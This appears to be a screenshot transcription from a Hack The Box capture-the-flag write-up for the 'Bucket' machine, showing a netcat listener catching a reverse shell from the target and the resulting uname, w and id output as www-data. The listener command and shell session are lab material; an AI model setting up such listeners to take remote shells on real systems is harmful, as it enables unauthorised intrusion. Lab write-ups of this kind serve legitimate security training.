 ✘ cristi075@parrot ~ nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.61] from bucket.htb [10.10.10.212] 59724
Linux bucket 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020 x86_64 x86_64 x86_64
GNU/Linux
16:15:12 up  1:04,  2 users,  load average: 0.03, 0.04, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
roy      pts/0    10.10.14.41      15:12   46:40   0.04s  0.04s -bash
roy      pts/1    10.10.14.41      15:13   35:36   0.06s  0.06s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$